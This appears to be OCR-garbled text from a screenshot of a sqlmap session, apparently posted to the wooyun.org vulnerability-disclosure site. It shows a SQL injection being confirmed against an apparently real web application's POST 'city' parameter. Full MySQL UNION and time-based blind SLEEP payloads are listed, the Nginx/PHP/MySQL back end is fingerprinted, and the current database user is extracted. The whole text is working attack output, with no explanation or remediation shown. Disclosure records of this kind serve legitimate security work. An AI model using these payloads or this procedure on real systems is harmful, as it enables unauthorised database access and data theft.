 root@kaka:/usr/s
{1.0-dev-nongit-20150507}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
*] starting at 15:59:55
papa.txt
15:59:55] [INFO] parsing HTTP request from 'papa.txt'
papa.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
15:59:57] [INFO] resuming back-end DBMS 'mysql'
15:59:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #2* ((custom) POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: city=-1' OR 32 UNION ALL SELECT CONCAT(0x7176766271,0x436e564a594d4
5455645,0x7170717871)#1=6 AND 000938=000938 --
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: city=-1' OR 32 AND (SELECT * FROM (SELECT(SLEEP(5)))nZEb)-- ctOx1=6
AND 000938=000938 --
Parameter: #1* ((custom) POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: city=-1' OR 3 UNION ALL SELECT CONCAT(0x7176766271,0x68735454475749
5e6f6a,0x7170717871)#21=6 AND 000938=000938 --
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: city=-1' OR 3 AND (SELECT * FROM (SELECT(SLEEP(5)))FKSr)-- PiUk21=6
AND 000938=000938 --
---
there were multiple injection points, please select the one to use for following
injections:
0] place: (custom) POST, parameter: #1*, type: Unescaped numeric (default)
1] place: (custom) POST, parameter: #2*, type: Unescaped numeric
q] Quit
> 0
16:00:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.11
back-end DBMS: MySQL 5.0.11
16:00:05] [INFO] fetching current user
current user: 'cikuu@localhost'
www.wooyun.org